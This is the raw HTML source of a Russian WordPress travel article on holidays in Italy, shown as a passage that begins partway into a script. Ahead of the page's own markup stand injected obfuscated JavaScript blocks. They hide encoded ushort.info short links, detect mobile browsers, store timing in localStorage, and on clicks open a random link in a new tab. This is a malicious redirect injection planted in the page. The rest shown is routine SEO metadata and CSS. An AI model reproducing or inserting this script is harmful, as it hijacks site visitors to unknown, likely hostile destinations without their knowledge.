)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://trevelling365.ru/wp-content/uploads/2019/05/favikon.jpg" rel="icon" type="image/x-icon"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:title" content="Отдых в Италии: основные курорты и достопримечательности"/>
<meta property="og:description" content="30.12.2013
Изящный сапожок Апеннинского полуострова, на котором расположена Италия, словно "/>
<meta property="og:image" content="https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg"/>
<meta property="og:image:width" content="1140" />
<meta property="og:image:height" content="570" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-01-30 00:00:00"/>
<meta property="og:article:modified_time" content="2021-04-07 15:48:44"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Отдых в Италии: основные курорты и достопримечательности"/>
<meta name="twitter:description" content="30.12.2013
Изящный сапожок Апеннинского полуострова, на котором расположена Италия, словно "/>
<meta name="twitter:image" content="https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg"/>
<meta name="author" content="admin"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Отдых в Италии: основные курорты и достопримечательности - Trevelling 365</title>
	<link rel="canonical" href="https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/" />
	<meta property="og:url" content="https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/" />
	<meta property="og:site_name" content="Trevelling 365" />
	<meta property="article:published_time" content="2019-01-29T21:00:00+00:00" />
	<meta property="article:modified_time" content="2021-04-07T12:48:44+00:00" />
	<meta property="og:image" content="https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/","url":"https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/","name":"Отдых в Италии: основные курорты и достопримечательности - Trevelling 365","isPartOf":{"@id":"https://trevelling365.ru/#website"},"primaryImageOfPage":"https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg","image":["https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg"],"thumbnailUrl":"https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg","datePublished":"2019-01-29T21:00:00+00:00","dateModified":"2021-04-07T12:48:44+00:00","author":{"@id":"https://trevelling365.ru/#/schema/person/6ba6e09d161fe44596ce7777430ff218"},"breadcrumb":{"@id":"https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/#primaryimage","url":"https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg","contentUrl":"https://trevelling365.ru/turizmos/otdih_v_italii_osnovnie_kurorti_i_dostoprimechatelnosti.jpg"},{"@type":"BreadcrumbList","@id":"https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://trevelling365.ru/"},{"@type":"ListItem","position":2,"name":"Отдых в Италии: основные курорты и достопримечательности"}]},{"@type":"WebSite","@id":"https://trevelling365.ru/#website","url":"https://trevelling365.ru/","name":"Trevelling 365","description":"Интересные статьи! Новости мира, экономики, науки, техники, сми и всё что хочется знать! Акции,перелеты и туры!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trevelling365.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://trevelling365.ru/#/schema/person/6ba6e09d161fe44596ce7777430ff218","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://trevelling365.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4777b8c4009de426a76a30db363f9c596bf977b02513462d600dd14a214bcaeb?s=96&d=mm&r=g","caption":"admin"},"url":"https://trevelling365.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trevelling 365 &raquo; Лента" href="https://trevelling365.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trevelling 365 &raquo; Лента комментариев" href="https://trevelling365.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trevelling 365 &raquo; Лента комментариев к &laquo;Отдых в Италии: основные курорты и достопримечательности&raquo;" href="https://trevelling365.ru/otdyx-v-italii-osnovnye-kurorty-i-dostoprimechatelnosti/feed/" />
<link rel='stylesheet' id='dashicons-css' href='https://trevelling365.ru/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://trevelling365.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://trevelling365.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 